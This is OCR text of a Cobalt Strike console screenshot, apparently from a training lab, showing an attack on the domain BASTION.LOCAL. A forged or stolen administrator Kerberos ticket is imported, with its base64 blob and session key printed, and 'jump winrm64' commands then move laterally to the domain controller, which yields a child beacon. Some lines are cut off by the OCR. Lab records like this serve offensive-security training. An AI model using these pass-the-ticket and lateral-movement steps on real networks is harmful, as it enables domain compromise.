 Cobalt St
Cobalt Strike View Payloads Attacks Site Management Reporting Help
Administrator *
BASTION-DC @ 5256
studentuser138 *
STUDENT138 @ 840
Administrator *
BASTION-DC @ 1668
Event Log X Beacon 192.168.100.138@840 X Beacon 192.168.101.1@1668 X Beacon 192.168.101.1@5256 X
Nk1wv1xktGdTv/yoEBSLofqxOWALHkH7dUPszFz5DLjwCSYXImc8LFrc2tS0LgjIPbUR8sg5CKZZxN7R
LDlDnmz5qPCcY/J2de77bdeAaNVg+KMD/3X0z41qG1B41itmgyCzah4xYc/t49V5YU/qno7TyI6TNcg2
lc5fvDY1jHh8fitdXaOB7jCB66ADAgEAooHjBIHgfYHdMIHaoIHXMIHUMIHRoCswKaADAgESoSIEIAKr
TJplsMlWHYQEqb7M/jTvRUClt3Y5f03LD5I0E27goQ8bDUJBU1RJT04uTE9DQUyiGjAYoAMCAQGhETAP
Gw1hZG1pbmlzdHJhdG9yowcDBQBA4QAApREYDzIwMjIxMTI2MDg0NDA5WqYRGA8yMDIyMTEyNjE4NDQw
OVqnERgPMjAyMjEyMDMwODQ0MDlaqA8bDUJBU1RJT04uTE9DQUypIjAgoAMCAQKhGTAXGwZrcmJ0Z3Qb
DWJhc3Rpb24ubG9jYWw=
[*] Target LUID: 0x1eb8d5
[+] Ticket successfully imported!
ServiceName : krbtgt/bastion.local
ServiceRealm : BASTION.LOCAL
UserName : administrator
UserRealm : BASTION.LOCAL
StartTime : 11/26/2022 12:44:09 AM
EndTime : 11/26/2022 10:44:09 AM
RenewTill : 12/3/2022 12:44:09 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : AqtMmmWwyVYdhASpvsz+NO9FQKW3djl/TcsPkjQTbuA=
beacon> jump winrm64 bastion-dc.bastion.local tcp
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on bastion-dc.bastion.local via WinRM
[+] host called home, sent: 225392 bytes
[-] Could not connect to target
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><
N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD>
failed with the following error _x000D__x000A_</S><S S="Error">message: The WSMan provider host process did not return a pr
information, see the about_Remote_Troubleshooting Help topic._x000D__x000A_</S><S S="Error"> + CategoryInfo :
FullyQualifiedErrorId : 1726,PSSessionStateBroken_x000D__x000A_</S></Objs>
beacon> jump winrm64 bastion-dc.bastion.local smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_a5) on bastion-dc.bastion.local via WinRM
[+] host called home, sent: 225084 bytes
[+] established link to child beacon: 192.168.101.1
[+] received output:
#< CLIXML
[STUDENT138] - x64 | studentuser138 * | 840 - x64
beacon>